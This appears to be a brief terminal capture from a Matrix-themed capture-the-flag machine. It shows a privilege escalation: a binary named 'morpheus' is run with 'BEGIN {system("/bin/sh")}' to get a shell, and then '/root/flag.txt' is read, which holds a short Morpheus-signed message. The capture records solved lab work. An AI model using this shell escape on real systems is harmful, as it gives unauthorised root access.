 n30@Matrix_2 ~$ morpheus 'BEGIN {system("/bin/sh")}'
morpheus 'BEGIN {system("/bin/sh")}'
ls
cat /root/flag.txt
YOURE FASTER THAN THIS.
DONT THINK YOU ARE,
KNOW YOU ARE.
-MORPHEUS
AKA
UNKNOWNDEVICE64